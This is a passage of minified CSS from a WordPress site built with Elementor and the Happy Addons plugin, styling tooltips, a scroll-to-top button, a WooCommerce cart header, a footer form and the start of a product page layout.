0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-3064 .elementor-element.elementor-element-3b562a56:not(.elementor-motion-effects-element-type-background), .elementor-3064 .elementor-element.elementor-element-3b562a56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-3b562a56{border-style:double;border-width:1px 0px 1px 0px;border-color:#02010180;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3064 .elementor-element.elementor-element-3b562a56, .elementor-3064 .elementor-element.elementor-element-3b562a56 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-3b562a56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e .elementor-icon-wrapper{text-align:center;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-7d8f9d2e.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-7d8f9d2e.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-bc-flex-widget .elementor-3064 .elementor-element.elementor-element-8b16375.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3064 .elementor-element.elementor-element-8b16375.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-396b8815{z-index:100;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#000000;--cart-border-style:none;--remove-item-button-color:#000000;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#000000;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;}.elementor-3064 .elementor-element.elementor-element-396b8815 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-396b8815 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3064 .elementor-element.elementor-element-396b8815 .elementor-menu-cart__product-name a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-3064 .elementor-element.elementor-element-396b8815 .elementor-menu-cart__product-price .product-quantity{color:#000000;}.elementor-3064 .elementor-element.elementor-element-396b8815 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-bc-flex-widget .elementor-3064 .elementor-element.elementor-element-76f04724.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3064 .elementor-element.elementor-element-76f04724.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-76f04724.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3064 .elementor-element.elementor-element-17b34b03 .elementor-icon-wrapper{text-align:center;}.elementor-3064 .elementor-element.elementor-element-17b34b03.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3064 .elementor-element.elementor-element-17b34b03.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-17b34b03.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3064 .elementor-element.elementor-element-17b34b03.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-17b34b03.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-bc-flex-widget .elementor-3064 .elementor-element.elementor-element-66c5e9e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3064 .elementor-element.elementor-element-66c5e9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-66c5e9e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3064 .elementor-element.elementor-element-5f263552 .elementor-icon-wrapper{text-align:center;}.elementor-3064 .elementor-element.elementor-element-5f263552.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3064 .elementor-element.elementor-element-5f263552.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-5f263552.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3064 .elementor-element.elementor-element-5f263552.elementor-view-framed .elementor-icon, .elementor-3064 .elementor-element.elementor-element-5f263552.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3064 .elementor-element.elementor-element-399ad38c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-399ad38c:not(.elementor-motion-effects-element-type-background), .elementor-3064 .elementor-element.elementor-element-399ad38c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3064 .elementor-element.elementor-element-399ad38c{border-style:solid;border-width:3px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 20px 0px;}.elementor-3064 .elementor-element.elementor-element-399ad38c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3064 .elementor-element.elementor-element-4c1675a5 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-14cad665 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3064 .elementor-element.elementor-element-441839d7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > a{font-size:11px;font-weight:300;line-height:1.5em;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3064 .elementor-element.elementor-element-3b3dfadf .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-26bd0bb0{font-size:11px;font-weight:300;color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3064 .elementor-element.elementor-element-66872205 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3064 .elementor-element.elementor-element-66872205 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3064 .elementor-element.elementor-element-66872205 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-type-html{padding-bottom:0px;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3064 .elementor-element.elementor-element-66872205 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-button[type="submit"]{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-66872205{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3064 .elementor-element.elementor-element-18e9882d .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-1765caca{font-size:14px;font-weight:300;color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-1abe68c1{font-size:14px;font-weight:300;color:#ffffff;}.elementor-3064 .elementor-element.elementor-element-496e2780 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-496e2780 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3064 .elementor-element.elementor-element-496e2780 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3064 .elementor-element.elementor-element-496e2780{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3064 .elementor-element.elementor-element-496e2780 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3064 .elementor-element.elementor-element-5f0e7c95{text-align:right;}.elementor-3064 .elementor-element.elementor-element-cd73ef3{text-align:center;}.elementor-3064 .elementor-element.elementor-element-54715075{text-align:center;}.elementor-3064 .elementor-element.elementor-element-50b2d12f{text-align:left;}.elementor-3064 .elementor-element.elementor-element-42492efb:not(.elementor-motion-effects-element-type-background), .elementor-3064 .elementor-element.elementor-element-42492efb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-42492efb > .elementor-container{min-height:76px;}.elementor-3064 .elementor-element.elementor-element-42492efb{border-style:solid;border-width:0px 0px 7px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3064 .elementor-element.elementor-element-42492efb, .elementor-3064 .elementor-element.elementor-element-42492efb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-42492efb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3064 .elementor-element.elementor-element-1156b983, .elementor-3064 .elementor-element.elementor-element-1156b983 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-68f9a54 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-68f9a54{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-3064 .elementor-element.elementor-element-5afa234f{text-align:center;}.elementor-3064 .elementor-element.elementor-element-2b6f2407{text-align:center;}.elementor-3064 .elementor-element.elementor-element-33c22fe4{text-align:center;}.elementor-3064 .elementor-element.elementor-element-4e504f6b{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-3064 .elementor-element.elementor-element-4e504f6b .elementor-widget-container{text-align:right;}.elementor-3064 .elementor-element.elementor-element-4e504f6b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3064:not(.elementor-motion-effects-element-type-background), .elementor-3064 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3064 .elementor-element.elementor-element-396b8815 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3064 .elementor-element.elementor-element-399ad38c{padding:50px 20px 20px 20px;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-3064 .elementor-element.elementor-element-6815ac0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-3064 .elementor-element.elementor-element-26bd0bb0{text-align:center;}.elementor-3064 .elementor-element.elementor-element-1765caca{text-align:center;}.elementor-3064 .elementor-element.elementor-element-1abe68c1{text-align:center;}}@media(max-width:767px){.elementor-3064 .elementor-element.elementor-element-4b25dd3c{width:25%;}.elementor-bc-flex-widget .elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3064 .elementor-element.elementor-element-4b25dd3c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e .elementor-icon{font-size:30px;}.elementor-3064 .elementor-element.elementor-element-7d8f9d2e .elementor-icon svg{height:30px;}.elementor-3064 .elementor-element.elementor-element-8b16375{width:25%;}.elementor-3064 .elementor-element.elementor-element-8b16375.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3064 .elementor-element.elementor-element-396b8815{width:100%;max-width:100%;z-index:10;--toggle-icon-size:30px;}.elementor-3064 .elementor-element.elementor-element-396b8815 > .elementor-widget-container{margin:9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-396b8815 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3064 .elementor-element.elementor-element-76f04724{width:25%;z-index:10;}.elementor-3064 .elementor-element.elementor-element-17b34b03 .elementor-icon{font-size:30px;}.elementor-3064 .elementor-element.elementor-element-17b34b03 .elementor-icon svg{height:30px;}.elementor-3064 .elementor-element.elementor-element-66c5e9e8{width:25%;z-index:10;}.elementor-3064 .elementor-element.elementor-element-5f263552 .elementor-icon{font-size:30px;}.elementor-3064 .elementor-element.elementor-element-5f263552 .elementor-icon svg{height:30px;}.elementor-3064 .elementor-element.elementor-element-399ad38c{padding:40px 15px 20px 15px;}.elementor-3064 .elementor-element.elementor-element-55aebf1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-6d3b52a5{width:50%;}.elementor-3064 .elementor-element.elementor-element-3f630794{width:50%;}.elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3064 .elementor-element.elementor-element-441839d7 .elementor-icon-list-item > a{font-size:9px;}.elementor-3064 .elementor-element.elementor-element-6815ac0d > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-3064 .elementor-element.elementor-element-3b3dfadf{text-align:center;}.elementor-3064 .elementor-element.elementor-element-26bd0bb0{text-align:left;}.elementor-3064 .elementor-element.elementor-element-18e9882d{text-align:center;}.elementor-3064 .elementor-element.elementor-element-1765caca{text-align:left;}.elementor-3064 .elementor-element.elementor-element-1abe68c1{text-align:left;}.elementor-3064 .elementor-element.elementor-element-49fe9e4a{width:100%;}.elementor-3064 .elementor-element.elementor-element-496e2780 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3064 .elementor-element.elementor-element-496e2780 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3064 .elementor-element.elementor-element-496e2780 .elementor-icon-list-item > a{font-size:12px;}.elementor-3064 .elementor-element.elementor-element-6515c65c{width:50%;}.elementor-3064 .elementor-element.elementor-element-6e3c12ce{width:50%;}.elementor-3064 .elementor-element.elementor-element-cd73ef3{text-align:left;}.elementor-3064 .elementor-element.elementor-element-f712793{width:50%;}.elementor-3064 .elementor-element.elementor-element-706be26e{width:50%;}.elementor-3064 .elementor-element.elementor-element-68f9a54{font-size:15px;}.elementor-3064 .elementor-element.elementor-element-4e504f6b .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-3064 .elementor-element.elementor-element-6d3b52a5{width:22.8%;}.elementor-3064 .elementor-element.elementor-element-3f630794{width:19.139%;}.elementor-3064 .elementor-element.elementor-element-6815ac0d{width:33.037%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3064 .elementor-element.elementor-element-6d3b52a5{width:33%;}.elementor-3064 .elementor-element.elementor-element-3f630794{width:33%;}.elementor-3064 .elementor-element.elementor-element-6815ac0d{width:33%;}.elementor-3064 .elementor-element.elementor-element-1a11c76d{width:100%;}}
.elementor-10460 .elementor-element.elementor-element-5fdef84f{padding:1% 5% 1% 5%;}.elementor-10460 .elementor-element.elementor-element-3c583866 > .elementor-element-populated{margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10460 .elementor-element.elementor-element-2cccb0d0 .woocommerce-breadcrumb{color:#1E1E1E;font-size:10px;font-weight:600;text-transform:uppercase;}.elementor-10460 .elementor-element.elementor-element-2cccb0d0 .woocommerce-breadcrumb > a{color:#ADADAD;}.woocommerce .elementor-10460 .elementor-element.elementor-element-19e574ff .flex-control-thumbs img{border-style:solid;border-width:15px 15px 15px 15px;border-color:var( --e-global-color-4270c24 );}.elementor-10460 .elementor-element.elementor-element-2e8d5619:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10460 .elementor-element.elementor-element-2e8d5619 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10460 .elementor-element.elementor-element-2e8d5619 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:65px 55px 55px 55px;}.elementor-10460 .elementor-element.elementor-element-2e8d5619 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10460 .elementor-element.elementor-element-75dcd5cd .elementor-heading-title{font-family:"Poppins", 